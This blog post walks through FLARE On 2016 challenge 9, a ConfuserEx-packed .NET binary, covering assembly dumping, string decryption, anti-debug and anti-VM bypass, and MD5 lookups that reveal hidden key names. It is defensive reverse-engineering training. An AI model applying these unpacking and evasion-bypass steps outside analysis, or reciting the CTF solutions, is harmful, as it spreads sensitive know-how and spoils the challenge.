This fall, FireEye’s FLARE team hosted its third annual FLARE On Challenge. It was a capture-the-flag (CTF) challenge that encouraged security researchers, malware analysts and reverse engineers of all skill levels to try their hand at finding flags in ten unique and intricate binaries. The challenge binaries this year contained puzzles which ran the gamut of cryptography, memory forensics, anti-analysis and program obfuscation. These puzzles manifested themselves in an even wider variety of target platforms, including 32-bit and 16-bit x86 binaries (both PE and ELF formats), obfuscated .NET binaries, network packet captures, JavaScript, ActionScript and Python.
Part of the fun of completing CTF challenges, such as the FireEye FLARE On challenge, is sharing your own and reading others’ solutions to the most difficult challenges. In CTF competitions and in real-world scenarios, there are often multiple ways to approach a reverse engineering task. This is the second part of a two-part blog post where I share my in-depth solutions to the challenges that I thought were the most interesting (and fun) – specifically, challenges 4, 8, 9 and 10. I hope to walk through my thought process as I completed the challenges, while also providing the technical solutions. This post will focus on challenges 9 and 10, while part one focuses on challenges 4 and 8. You can find part one of this blog post here. If you would like to play along, you can download the challenges from the FLARE On web page here (password for the zip file is “flare”).
Challenge 9 – GUI
Tools Used: dnSpy, de4dot, ConfuserEx Strings Decryptor, Process Hacker

Challenge 9 of the 2016 FLARE On challenge was a Microsoft .NET executable which didn’t seem to do much on the surface. Upon executing the binary, we are presented with this GUI.

It provides us with a bit of a hint in “Combine all 6 shares.” If we click the “Start” button, a message box pops up saying “Try again…” Clearly there is something going on under the surface of this GUI – we need to see what algorithms are hiding underneath and where the “six shares” are. We can verify that this is indeed a Microsoft .NET executable by using a tool such as PEiD. Microsoft .NET executables contain compiled .NET bytecode, which can be decompiled using a variety of decompilers such as .NET Reflector and dnSpy. For my solution, I decided to use dnSpy because of its built-in debugging functionality, its ability to modify .NET bytecode and its ability dump loaded assemblies to disk (it’s also open source and free to use!). Let’s drop the GUI.exe file into dnSpy and take a look around, shall we?

We can see that there is a ConfusedByAttribute with the value “ConfuserEx v1.0.0.” A simple Google search of this string shows that it is a Microsoft .NET obfuscator/binary protector, capable of anti-decompilation, encryption, etc. Essentially, it is a packer for Microsoft .NET files. We can look at the main Form class of the GUI to begin to reverse engineer what happens when the “Start” button is pressed, i.e. the Form1.button1_Click function.

We can see that the ConfuserEx software has encrypted strings passed to the functions, but the function calls themselves are not encrypted in any way. If we’d like, we can run the GUI binary through de4dot – an open source .NET deobfuscator and unpacker. Unfortunately, ConfuserEx is not fully supported by de4dot, but it can clean up some of the ugly strings and some obfuscated symbols into more readable code. This output is shown below.

It appears that it is reading a resource, decrypting that resource, decompressing the resultant plaintext and loading it as a .NET assembly (this is equivalent to calling LoadLibrary for native Windows DLL’s). It then uses .NET reflection API’s to invoke a method contained in the assembly it loaded. This method is presumably the beginning of the logic that results in the “Try again…” message box we saw when we naively pressed the “Start” button in the GUI. There are two things to do now – dump the decrypted loaded assembly from memory to disk and decrypt the strings in the GUI binary so that we can see what method is being invoked in the dumped assembly. We can perform the former operation using the dnSpy debugger and then using a ConfuserEx String Decryptor to decrypt the strings in the binary. Let’s start with the easier of the two operations – decrypting the strings within the GUI binary. I will leave finding a ConfuserEx Strings Decrypter tool as an exercise to the reader. There are multiple tools available online, but always remember to run any untrusted code/binaries in an analysis VM :]. After I ran the GUI tool through the ConfuserEx String Decryptor, I was able to clearly see the arguments to functions.
We can see that the button1_Click function loads the assembly “Layer1” and calls the “Start” method. The argument passed to this function seems to be some sort of serialized parameters. Additionally, we see that there is a string labeled “share2…,” this may come in handy when we need to “Combine all 6 shares,” as the original GUI shows. We can dump the “Layer1” assembly by setting a breakpoint after the call to LoadAssembly, running there and saving the module when it appears in the list of loaded modules in dnSpy. We save this module as “Layer1.dll” so that we can work with it without having to constantly run the program. Additionally, when I reverse .NET executables in CTF’s, I like to copy and paste critical sections of decompiled code into my own test harness so that I can easily bypass anti-debugging measures, make patches if necessary, and add debugging functionality in a controlled environment. Something simple like the code below should suffice.
 using System;
using System.Reflection;


public static class TestHarness
{

   public static void Main()
   {
       byte[] rawAssembly1 = System.IO.File.ReadAllBytes("C:\users\user\Desktop\challenge_9_stuff\Layer1.dll");
       Assembly layer1 = Assembly.Load(rawAssembly1);

        Type type = assembly.GetType("Layer1.Layer1");
        MethodInfo method = type.GetMethod("Start");
        bool flag = (bool)method.Invoke(null, new object[] {"no/-|-\no/-|-\no/-|-\2/-|-\shareShare:2-f81ae6f5710cb1340f90cd80d9c33107a1469615bf299e6057dea7f4337f67a3"});
   }
}
The next step in reversing this challenge is to take a look at the Layer1.Start method. Placing the dumped assembly into dnSpy yields the following:


It looks like the Layer1 Assembly has the same encrypted string protection as the original GUI executable, so we can run it through our ConfuserEx strings decryptor. However, it seems as though there are other protections on the binary, because my string decryptor is unable to decrypt the strings! We now need to further debug using our test harness to break after protections are removed by the ConfuserEx unpacking routines and then dump the assembly there. The question is, where are these unpacking routines? The answer lies in a strange unnamed module that is also in the Layer1.dll assembly. Google searches for manually unpacking ConfuserEx-protected binaries (such as this extremely helpful YouTube video) point to an unnamed module in the binary that contains a constructor. This constructor calls methods to reverse all of the binary protections that ConfuserEx imposed on the binary. The unnamed module stands out as well because it has the ConfusedByAttribute that was noticed when we first loaded the GUI executable. We can take a closer look at the dumped assembly to see what the methods within this constructor may be doing.


It looks like there are two protections on this binary, the first method seems to be performing some sort of decryption operations on code, as shown in the screenshot below.
The second method cannot be disassembled – at least not to the point where it reveals anything useful. We can run our test harness using the dnSpy debugger again, breaking at the call to the first method in the unpacker module constructor. We then step over the first method (the decryption routine) and the following unknown protection and dump the assembly one last time, as this should be the plaintext assembly. We can then follow the same steps as the GUI executable – pass the assembly through de4dot to clean it up and then decrypt the strings in the assembly using the ConfuserEx string decryptor tool. The result is perfectly readable source code!

Layer1’s Start method seems to be doing the same thing as the original GUI binary. It gets a key, decrypts a resource, decompresses it and loads it as an assembly. The name of this assembly is Layer2 and it is invoking the Layer2.Startmethod. Before it does this, it parses the string that was passed to it and marshals it into a Config object. This Configobject determines whether or not the code will check if it is running in a debugger, whether it is being run in a VM and how many cores the CPU of the machine it is running on has. Luckily for us, the default parameters for all of these checks are “no.” However, the code does check that it is running on a machine with at least 2 CPU cores. If you are running in a VM (which you should always do for untrusted executables! :] ) you can easily configure your settings to add another CPU core if need be. Now, we can take a look at the Layer1.getKey function to see how the key to decrypt the second layer assembly is derived. The code is duplicated below.
public static string getKey()
{
       string[] directories = Directory.GetDirectories(".", "*", SearchOption.TopDirectoryOnly);
       for (int i = 0; i < directories.Length; i++)
       {
         string text = directories[i];
         string text2 = text.Substring(2);
         MD5 mD = MD5.Create();
         byte[] bytes = Encoding.UTF8.GetBytes(text2);
         byte[] inArray = mD.ComputeHash(bytes);
         string text3 = Convert.ToBase64String(inArray);
         if (text3.CompareTo(StringUtils.a1224) == 0)
         {
           return "flare-" + text2;
         }
         Console.WriteLine(text3);
       }
       return "flare-layer1-key";
}
Essentially, this code is looping through all directories contained within the running directory, computing the MD5 hash of the name of each directory, encoding it with Base64 encoding and comparing it to the string located in Layer1.StringUtils.a1224. This string is "UtYSc3XYLz4wCCfrR5ssZQ==". If we decode this string using a Base64 decoder, we get the byte string (an MD5 hash) 52d6127375d82f3e300827eb479b2c65. We can then use an online MD5 hash dictionary such as this one to crack the hash and reveal the necessary directory name “sharing.” So we can create a directory in the same directory as the GUI executable to correctly decrypt the Layer2 assembly. We use the same strategy to dump it and clean it up that we did for Layer1. First, place a breakpoint on the unnamed module constructor (the unpacker) when Layer2 is loaded by Layer1, step through the unpacking methods, dump the assembly, run it through de4dot and then run it through the ConfuserEx string decryptor tool. This should result in clean, yet somewhat obfuscated code shown below.

The code is obfuscated, but we can easily figure out what is going on here just by looking at it. Layer2’s Start function starts with an anti-VM check in the form of the Layer2.IsVideoCardFromEmulator() function call. If you are running in an emulator, you will have to break on this function call so that it always returns true. The Start function then gets the resource Layer3 and decrypts it using a key from Layer2.getKey() in a similar way to the Layer1 assembly. We can look at the Layer2.getKey() function to determine how the key is derived to dump the Layer3 assembly.
This function is also obfuscated, but it is very similar to the Layer1.getKey() function. The difference here is, it iterates through all registry keys under the current user, calculates the MD5 hash of each, encodes the hash using Base64 and the comapares each to “Xr4ilOzQ4PCOq3aQ0qbuaQ==”. If there is a match, it returns the correct key. We can use the hash cracking site that we used in Layer1 to reveal the the required registry key name we need to add is “secret”. We can then break on the assembly load function for Layer3. We cannot dump Layer3 by just placing a breakpoint after the unpacking functions. This is because there are two additional protections placed on Layer3 that will prevent us from dumping the assembly. So we break after the first function call in the unpacking module constructor, which is the code decryption unpacking function and dump the assembly after that. This can be seen in the screenshot below.
We can then run this through de4dot and the ConfuserEx String Decryptor Tool to obtain clean source code.

